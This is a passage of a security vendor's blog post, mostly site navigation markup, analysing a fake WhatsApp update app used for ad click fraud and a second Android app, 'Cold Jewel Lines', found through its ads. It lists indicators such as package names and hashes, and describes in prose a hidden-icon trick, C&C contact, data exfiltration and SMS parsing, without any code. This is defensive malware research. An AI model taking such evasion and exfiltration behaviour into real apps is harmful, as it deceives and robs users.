          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://www.zimperium.com/support/" target="" class="nav-item__link">
          Support
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
              </ul>
            
          </div>
        </div>
      



  </li>

            
              
  <li class="nav-list__item
             nav-list__item--2
             nav-item
             nav-list__item--has-children"> 
   
      
        <div class="sub-menu__item
                    sub-menu-item">
          
          <div class="sub-menu-item__content">
            <a style="text-decoration: none; cursor: default; pointer-events: none;" target="" class="nav-item__link">
              Partners
              
            </a>
            
            
              <ul class="sub-menu-item__sub-menu
                         sub-sub-menu">
                
                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/partners" target="" class="nav-item__link">
          Partner Network
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/partner-contact-us" target="" class="nav-item__link">
          Become a Partner
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://learning.zimperium.com/learn" target="" class="nav-item__link">
          zPartner Login
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
              </ul>
            
          </div>
        </div>
      



  </li>

            
          </ul>
        
          
            
              <div class="nav-item__extra-col">
                <p><a href="https://zimperium.com/hubfs/MTD/REPORT/GENERIC/Mishing%20Threat%20Report26Q1.pdf" rel="noopener"><img src="https://zimperium.com/hs-fs/hubfs/Images/Screenshot-2024-10-09-at-2.42.53.jpg?width=220&amp;height=322&amp;name=Screenshot-2024-10-09-at-2.42.53.jpg" width="220" height="322" loading="lazy" alt="Screenshot 2024-10-09 at 2.42.53 PM" style="height: auto; max-width: 100%; width: 220px; margin-left: auto; margin-right: auto; display: block;" srcset="https://zimperium.com/hs-fs/hubfs/Images/Screenshot-2024-10-09-at-2.42.53.jpg?width=110&amp;height=161&amp;name=Screenshot-2024-10-09-at-2.42.53.jpg 110w, https://zimperium.com/hs-fs/hubfs/Images/Screenshot-2024-10-09-at-2.42.53.jpg?width=220&amp;height=322&amp;name=Screenshot-2024-10-09-at-2.42.53.jpg 220w, https://zimperium.com/hs-fs/hubfs/Images/Screenshot-2024-10-09-at-2.42.53.jpg?width=330&amp;height=483&amp;name=Screenshot-2024-10-09-at-2.42.53.jpg 330w, https://zimperium.com/hs-fs/hubfs/Images/Screenshot-2024-10-09-at-2.42.53.jpg?width=440&amp;height=644&amp;name=Screenshot-2024-10-09-at-2.42.53.jpg 440w, https://zimperium.com/hs-fs/hubfs/Images/Screenshot-2024-10-09-at-2.42.53.jpg?width=550&amp;height=805&amp;name=Screenshot-2024-10-09-at-2.42.53.jpg 550w, https://zimperium.com/hs-fs/hubfs/Images/Screenshot-2024-10-09-at-2.42.53.jpg?width=660&amp;height=966&amp;name=Screenshot-2024-10-09-at-2.42.53.jpg 660w" sizes="(max-width: 220px) 100vw, 220px"></a></p>
<p>&nbsp;</p>
              </div>
            
          
    
          </div>
        </div>
    
    



  </li>

          
        </ul>
      </nav>
      
      
      
       
        <div class="main-nav__button">
          
          
          
          <a href="https://zimperium.com/contact-us" class="btn btn--primary button-1" target="_blank" rel="noopener">
            CONTACT US
          </a>
        </div>
      
      
      
        <div class="main-nav__search">
          <a href="/hs-search-results">
            <span id="hs_cos_wrapper_module_17247843921661_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" aria-hidden="true"><g id="Magnifying Glass1_layer"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z" /></g></svg></span>
          </a>
        </div>
      
      
      <div class="main-nav__menu-toggle
                  icon-open-row">
        <div class="icon-open-container">
          <div class="icon-open-col-1">☰</div>
        </div>
      </div>
      
    </div>
  </div>
  
    

</header>



<div class="off-canvas" style="--bgc: #fff;
            --lcn: #182947;
            --lch: 182947;">
   <div class="off-canvas-header">
     <h4 class="off-canvas-title">Menu</h4>
     <div aria-label="Close">
       <div class="icon-close"></div>
     </div>
   </div>

  <div class="off-canvas-body">
    <nav class="off-canvas-nav">
      <div class="list-level-0">
        
          

    <div class="list-item
                list-item">
      <a class="link-level-1" target="">
        Mobile Applications
        
          <span class="link-arrow">›</span>
        
      </a>
    </div>
    
        
        
        <div class="list-level-1">
          
            

    <div class="list-item
                list-item">
      <a class="link-level-2" target="">
        Mobile Application Security
        
          <span class="link-arrow">›</span>
        
      </a>
    </div>
    
        
        
        <div class="list-level-2">
          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/maps" class="link-level-3" target="">
        MAPS | Mobile Application Protection Suite
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/maps/zscan" class="link-level-3" target="">
        zScan | Automated Security Testing
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/maps/zkeybox" class="link-level-3" target="">
        zKeybox | Cryptographic Key Protection
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/maps/zshield" class="link-level-3" target="">
        zShield | Application Shielding
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/maps/zdefend" class="link-level-3" target="">
        zDefend | Runtime Protection
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a class="link-level-3" target="">
        
        
      </a>
    </div>
    


          
        </div>
      


          
        </div>
      


        
          

    <div class="list-item
                list-item">
      <a class="link-level-1" target="">
        Mobile Devices
        
          <span class="link-arrow">›</span>
        
      </a>
    </div>
    
        
        
        <div class="list-level-1">
          
            

    <div class="list-item
                list-item">
      <a class="link-level-2" target="">
        Mobile Device Security
        
          <span class="link-arrow">›</span>
        
      </a>
    </div>
    
        
        
        <div class="list-level-2">
          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/mtd/mobile-threat-defense" class="link-level-3" target="">
        Mobile Threat Defense (MTD)
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/industry/government/chromebooks" class="link-level-3" target="">
        MTD for Chromebooks
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/industry/government/zsecure" class="link-level-3" target="">
        zSecure Resident Safety
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/mtd/phishing" class="link-level-3" target="">
        Mobile Phishing Protection
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/mtd/mobile-app-vetting" class="link-level-3" target="">
        Mobile App Vetting
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/mtd/byod" class="link-level-3" target="">
        Mobile BYOD Security
        
      </a>
    </div>
    


          
        </div>
      


          
        </div>
      


        
          

    <div class="list-item
                list-item">
      <a class="link-level-1" target="">
        Solutions
        
          <span class="link-arrow">›</span>
        
      </a>
    </div>
    
        
        
        <div class="list-level-1">
          
            

    <div class="list-item
                list-item">
      <a class="link-level-2" target="">
        Mobile Security Solutions by Industry
        
          <span class="link-arrow">›</span>
        
      </a>
    </div>
    
        
        
        <div class="list-level-2">
          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/industry/automotive/" class="link-level-3" target="">
        Automotive
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/industry/aviation" class="link-level-3" target="">
        Aviation
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/industry/federal-government" class="link-level-3" target="">
        Federal
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/industry/finance/" class="link-level-3" target="">
        Financial Services
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/industry/government/state-local" class="link-level-3" target="">
        Government
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/industry/media-entertainment" class="link-level-3" target="">
        Media &amp; Entertainment
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/industry/retail/" class="link-level-3" target="">
        Retail
        
      </a>
    </div>
    


          
        </div>
      


          
            

    <div class="list-item
                list-item">
      <a class="link-level-2" target="">
        Mobile Security Solutions by Use Case
        
          <span class="link-arrow">›</span>
        
      </a>
    </div>
    
        
        
        <div class="list-level-2">
          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/solutions/compliance_and_regulations" class="link-level-3" target="">
        Regulatory Compliance
        
      </a>
    </div>
    


          
        </div>
      


          
        </div>
      


        
          

    <div class="list-item
                list-item">
      <a class="link-level-1" target="">
        Company
        
          <span class="link-arrow">›</span>
        
      </a>
    </div>
    
        
        
        <div class="list-level-1">
          
            

    <div class="list-item
                list-item">
      <a class="link-level-2" target="">
        Company
        
          <span class="link-arrow">›</span>
        
      </a>
    </div>
    
        
        
        <div class="list-level-2">
          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/company" class="link-level-3" target="">
        About Us
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://www.zimperium.com/blog/" class="link-level-3" target="">
        Blog
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/company/careers" class="link-level-3" target="">
        Careers
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/company/events" class="link-level-3" target="">
        Events
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/newsroom" class="link-level-3" target="">
        Newsroom
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://www.zimperium.com/support/" class="link-level-3" target="">
        Support
        
      </a>
    </div>
    


          
        </div>
      


          
            

    <div class="list-item
                list-item">
      <a class="link-level-2" target="">
        Partners
        
          <span class="link-arrow">›</span>
        
      </a>
    </div>
    
        
        
        <div class="list-level-2">
          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/partners" class="link-level-3" target="">
        Partner Network
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/partner-contact-us" class="link-level-3" target="">
        Become a Partner
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://learning.zimperium.com/learn" class="link-level-3" target="">
        zPartner Login
        
      </a>
    </div>
    


          
        </div>
      


          
        </div>
      


        
        
      </div>
    </nav>
  </div>
</div>



<script src="https://zimperium.com/hubfs/hub_generated/template_assets/1/176818283567/1768248826584/template_off-canvas.min.js" async></script></div>
      

      <main id="main">
        
  
  


  <link rel="stylesheet" href="https://zimperium.com/hubfs/hub_generated/template_assets/1/176818305462/1768248831260/template_blog-post.css">
<style>/* restore top padding for the inline author row */

  
  .authors-inline-row {
  margin-top: 25px !important;     /* add space between title and author */
  margin-bottom: 18px !important;     /* add space between title and author */
  display: block;
  text-align: center;   /* keeps it centered under the title */
}

/* optional: adjust on mobile for tighter spacing */
@media (max-width: 767px) {
  .authors-inline-row {
    margin-top: 12px;
  }
  
  .h2, h2 {
    font-size: 30px !important;}
  .single-tags__tag {
  margin-bottom:10px !important;
  }
  
}


</style>
  <div class="progress-container">
    <div class="progress-bar" id="prog-bar"></div>
    </div>

<div class="blog-social-share">
  <a href="https://www.facebook.com/sharer/sharer.php?u=https://zimperium.com/blog/fake-whatsapp-real-malware-zlabs-discovered"><i class="fab fa-facebook"></i></a>
  <a href="https://twitter.com/intent/tweet?text=Check%20out%20this%20post%3A%20https://zimperium.com/blog/fake-whatsapp-real-malware-zlabs-discovered"><i class="fab fa-x-twitter"></i></a>
  <a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://zimperium.com/blog/fake-whatsapp-real-malware-zlabs-discovered"><i class="fab fa-linkedin"></i></a>
</div>

      
      <article class="s-blog-post
                      s-blog-post--a">
        <header class="s-blog-post__header
                       post-header">
          <div class="container">
            <div class="blog-all">
  
    <a class="post-badge" href="https://zimperium.com/blog/">blog</a>
  
</div>
            <div class="post-header__date">
              Nov 21, 2017
            </div>
            <h1 class="post-header__title">
              <span id="hs_cos_wrapper_name" class="hs_cos_wrapper hs_cos_wrapper_meta_field hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="meta_field" data-hs-cos-type="text">Fake WhatsApp… and the Real Malware zLabs Discovered</span>
            </h1>
           
            

















  



<!-- author_debug_inline: slug="fake-whatsapp-real-malware-zlabs-discovered", total=1 -->


  <div class="authors-inline-row">
    
      
      
      
      

      <span class="authors-inline-item"><a href="/blog/author/matteo">Matteo Favaro</a></span>
      
    
  </div>



          </div>
        </header>
         
        
        
        <div class="s-blog-post__body">
          <div class="container
                      container-xnarrow">
            <span id="hs_cos_wrapper_post_body" class="hs_cos_wrapper hs_cos_wrapper_meta_field hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="meta_field" data-hs-cos-type="rich_text"><div class="heateorSssClear"></div>
<div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-sss-href="https://www.zimperium.com/blog/fake-whatsapp-real-malware-zlabs-discovered/">
 <div class="heateor_sss_sharing_title" style="font-weight:bold">
  Share this blog
 </div>
 <div class="heateor_sss_sharing_ul">
  <a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Fake%20WhatsApp%E2%80%A6%20and%20the%20Real%20Malware%20zLabs%20Discovered&amp;url=https%3A%2F%2Fwww.zimperium.com%2Fblog%2Ffake-whatsapp-real-malware-zlabs-discovered%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color: #55acee; width: 50px; height: 30px; display: inline-block; opacity: 1; float: left; font-size: 16px; box-shadow: none; padding: 0; vertical-align: middle; background-repeat: repeat; overflow: hidden; cursor: pointer; box-sizing: content-box">
    <svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-4 -4 39 39">
     <path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path>
    </svg></span></a>
  <a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.zimperium.com%2Fblog%2Ffake-whatsapp-real-malware-zlabs-discovered%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color: #0077b5; width: 50px; height: 30px; display: inline-block; opacity: 1; float: left; font-size: 16px; box-shadow: none; padding: 0; vertical-align: middle; background-repeat: repeat; overflow: hidden; cursor: pointer; box-sizing: content-box">
    <svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32">
     <path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path>
    </svg></span></a>
  <a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.zimperium.com%2Fblog%2Ffake-whatsapp-real-malware-zlabs-discovered%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color: #0765FE; width: 50px; height: 30px; display: inline-block; opacity: 1; float: left; font-size: 16px; box-shadow: none; padding: 0; vertical-align: middle; background-repeat: repeat; overflow: hidden; cursor: pointer; box-sizing: content-box">
    <svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32">
     <path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path>
    </svg></span></a>
  <a aria-label="Reddit" class="heateor_sss_button_reddit" href="http://reddit.com/submit?url=https%3A%2F%2Fwww.zimperium.com%2Fblog%2Ffake-whatsapp-real-malware-zlabs-discovered%2F&amp;title=Fake%20WhatsApp%E2%80%A6%20and%20the%20Real%20Malware%20zLabs%20Discovered" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_reddit" style="background-color: #ff5700; width: 50px; height: 30px; display: inline-block; opacity: 1; float: left; font-size: 16px; box-shadow: none; padding: 0; vertical-align: middle; background-repeat: repeat; overflow: hidden; cursor: pointer; box-sizing: content-box">
    <svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-3.5 -3.5 39 39">
     <path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"></path>
    </svg></span></a>
  <a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://www.zimperium.com/blog/fake-whatsapp-real-malware-zlabs-discovered/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color: #ee8e2d; width: 50px; height: 30px; display: inline; opacity: 1; float: left; font-size: 16px; box-shadow: none; padding: 0; vertical-align: middle; background-repeat: repeat; overflow: hidden; cursor: pointer; box-sizing: content-box" onclick="heateorSssMoreSharingPopup(this, 'https://www.zimperium.com/blog/fake-whatsapp-real-malware-zlabs-discovered/', 'Fake%20WhatsApp%E2%80%A6%20and%20the%20Real%20Malware%20zLabs%20Discovered', '' )">
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewbox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve">
     <g>
      <path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path>
     </g>
    </svg></span></a>
 </div>
 <div class="heateorSssClear"></div>
</div>
<!--more--><div class="heateorSssClear"></div>
<p>On November 3, 2017, some users of Reddit noticed two WhatsApp applications with the same developer name “WhatsApp Inc.” and started to investigate what looked like a fake update for the WhatsApp application. They quickly realized that the application has been downloaded more than one million times.</p> 
<p>As a part of Zimperium’s zLabs research team, I analyzed the Fake WhatsApp… and then discovered another threat through an ad served up by it: malware called “Cold Jewel Lines”. The analysis of both the Fake WhatsApp and secondhand malware,&nbsp;Cold Jewel Lines, is the focus of this post.</p> 
<h2><span style="font-weight: 400;">Fake WhatsApp Metadata:</span></h2> 
<p><span style="font-weight: 400;">Application Name: Update WhatsApp Messenger</span></p> 
<p><span style="font-weight: 400;">Company Name: WhatsApp Inc. (with a trailing </span><a href="http://www.fileformat.info/info/unicode/char/00a0/index.htm"><span style="font-weight: 400;">NO-BREAK SPACE</span></a><span style="font-weight: 400;">)</span></p> 
<p><span style="font-weight: 400;">Package Name: whyuas.fullversion.update2017</span></p> 
<p><span style="font-weight: 400;">Play Store Link: </span><a href="https://play.store.com/store/apps/details?id=whyuas.fullversion.update2017"><span style="font-weight: 400;">https://play.store.com/store/apps/details?id=whyuas.fullversion.update2017</span></a></p> 
<p><span style="font-weight: 400;">SHA256: 80fe0de24e58eb1c485d55c94d20ffd710fc4b8a05f2c20d9d0d42cabb683fad</span></p> 
<h2><span style="font-weight: 400;">Behavior</span></h2> 
<p><span style="font-weight: 400;">After installation, the application can’t be seen on the launcher because the developer set an empty </span><i><span style="font-weight: 400;">app_name</span></i><span style="font-weight: 400;"> value and a transparent </span><i><span style="font-weight: 400;">ic_launcher.png</span></i><span style="font-weight: 400;"> icon; nevertheless it can be started from the launcher by clicking on the “empty” icon present at the end of the list of applications in the launcher. In the Android settings, the application can be easily spotted and uninstalled also if it doesn’t have a name.</span></p> 
<p><span style="font-weight: 400;">After launching it, different advertisements are shown to the user. By clicking the install button, the user is redirected to the Play Store to install the displayed application. It’s clear that the main focus of the app is Ad click fraud. But during execution, the user can also select different “Update servers” from which the fake WhatsApp update should theoretically be downloaded. </span></p> 
<p><span style="font-weight: 400;">The code simply loads the index1.html to index11.html from the assets and expects the user to click the download button. The page displays a download server number, a download button with the text “Download Update” plus the filename and size of the APK the user expects to download. Once clicked, the button redirects to a shortened URL offered by bitly.com (which is now marking the link as potentially harmful).</span></p> 
<p><span style="font-weight: 400;">The following is a video showing the behavior of the application:</span><br> </p>
<div class="perfmatters-lazy-youtube" data-src="https://www.youtube.com/embed/Tj46DwqvG7g" data-id="Tj46DwqvG7g" data-query="" onclick="perfmattersLazyLoadYouTube(this);">
 <div>
  <img src="https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/hqdefault-Nov-08-2024-03-31-39-9575-PM.jpg?width=480&amp;height=360&amp;name=hqdefault-Nov-08-2024-03-31-39-9575-PM.jpg" alt="YouTube video" width="480" height="360" data-pin-nopin="true" nopin="nopin" class="perfmatters-lazy pmloaded" data-src="https://i.ytimg.com/vi/Tj46DwqvG7g/hqdefault.jpg" data-ll-status="loaded" srcset="https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/hqdefault-Nov-08-2024-03-31-39-9575-PM.jpg?width=240&amp;height=180&amp;name=hqdefault-Nov-08-2024-03-31-39-9575-PM.jpg 240w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/hqdefault-Nov-08-2024-03-31-39-9575-PM.jpg?width=480&amp;height=360&amp;name=hqdefault-Nov-08-2024-03-31-39-9575-PM.jpg 480w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/hqdefault-Nov-08-2024-03-31-39-9575-PM.jpg?width=720&amp;height=540&amp;name=hqdefault-Nov-08-2024-03-31-39-9575-PM.jpg 720w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/hqdefault-Nov-08-2024-03-31-39-9575-PM.jpg?width=960&amp;height=720&amp;name=hqdefault-Nov-08-2024-03-31-39-9575-PM.jpg 960w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/hqdefault-Nov-08-2024-03-31-39-9575-PM.jpg?width=1200&amp;height=900&amp;name=hqdefault-Nov-08-2024-03-31-39-9575-PM.jpg 1200w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/hqdefault-Nov-08-2024-03-31-39-9575-PM.jpg?width=1440&amp;height=1080&amp;name=hqdefault-Nov-08-2024-03-31-39-9575-PM.jpg 1440w" sizes="(max-width: 480px) 100vw, 480px">
  <noscript>
   <img src="https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/hqdefault-Nov-08-2024-03-31-39-9575-PM.jpg?width=480&amp;height=360&amp;name=hqdefault-Nov-08-2024-03-31-39-9575-PM.jpg" alt="YouTube video" width="480" height="360" data-pin-nopin="true" nopin="nopin" srcset="https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/hqdefault-Nov-08-2024-03-31-39-9575-PM.jpg?width=240&amp;height=180&amp;name=hqdefault-Nov-08-2024-03-31-39-9575-PM.jpg 240w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/hqdefault-Nov-08-2024-03-31-39-9575-PM.jpg?width=480&amp;height=360&amp;name=hqdefault-Nov-08-2024-03-31-39-9575-PM.jpg 480w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/hqdefault-Nov-08-2024-03-31-39-9575-PM.jpg?width=720&amp;height=540&amp;name=hqdefault-Nov-08-2024-03-31-39-9575-PM.jpg 720w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/hqdefault-Nov-08-2024-03-31-39-9575-PM.jpg?width=960&amp;height=720&amp;name=hqdefault-Nov-08-2024-03-31-39-9575-PM.jpg 960w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/hqdefault-Nov-08-2024-03-31-39-9575-PM.jpg?width=1200&amp;height=900&amp;name=hqdefault-Nov-08-2024-03-31-39-9575-PM.jpg 1200w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/hqdefault-Nov-08-2024-03-31-39-9575-PM.jpg?width=1440&amp;height=1080&amp;name=hqdefault-Nov-08-2024-03-31-39-9575-PM.jpg 1440w" sizes="(max-width: 480px) 100vw, 480px">
  </noscript>
  <div class="play"></div>
 </div>
</div>
<noscript>
 <iframe src="https://www.youtube.com/embed/Tj46DwqvG7g" width="560" height="315" frameborder="0" allowfullscreen></iframe>
</noscript>
<p></p> 
<h1><span style="font-weight: 400;">Cold Jewel Lines Analysis: Secondhand Malware</span></h1> 
<p><span style="font-weight: 400;">During the Fake WhatsApp investigation, one of the ads displayed a really suspicious application. As can be seen in the behavior video, the first “Install” button loads a Play Store application named Cold Jewel Lines.</span></p> 
<h2><span style="font-weight: 400;">Summary of malicious activity:</span></h2> 
<p><span style="font-weight: 400;">After a drop phase, the malware main goals are:</span></p> 
<ul> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">Opening a communication channel with a C&amp;C server waiting for commands;</span></li> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">Execute Ads-autoclicking activities;</span></li> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">Exfiltrate sensitive information from the device;</span></li> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">Parse and extract information from received SMS;</span></li> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">Possibly execute other malicious payloads (e.g. exploits);</span></li> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">Possibly execute shell commands to extract additional data;</span></li> 
</ul> 
<h2><span style="font-weight: 400;">App Metadata:</span></h2> 
<p><span style="font-weight: 400;">Application Name: Cold Jewel Lines</span></p> 
<p><span style="font-weight: 400;">Company Name: kbtjgbqv</span></p> 
<p><span style="font-weight: 400;">Package Name: en.cold.jewel.th.lines</span></p> 
<p><span style="font-weight: 400;">Play Store Link: </span><a href="https://play.google.com/store/apps/details?id=en.cold.jewel.th.lines"><span style="font-weight: 400;">https://play.google.com/store/apps/details?id=en.cold.jewel.th.lines</span></a></p> 
<p><span style="font-weight: 400;">Archived Play Store Page: </span><a href="https://web.archive.org/web/20171120165502/https://play.google.com/store/apps/details?id=en.cold.jewel.th.lines"><span style="font-weight: 400;">https://web.archive.org/web/20171120165502/https://play.google.com/store/apps/details?id=en.cold.jewel.th.lines</span></a></p> 
<p><span style="font-weight: 400;">SHA256: 1daa6ff47d451107b843be4b31da6e5546c00a164dc5cfbf995bac24fef3bc6d</span></p> 
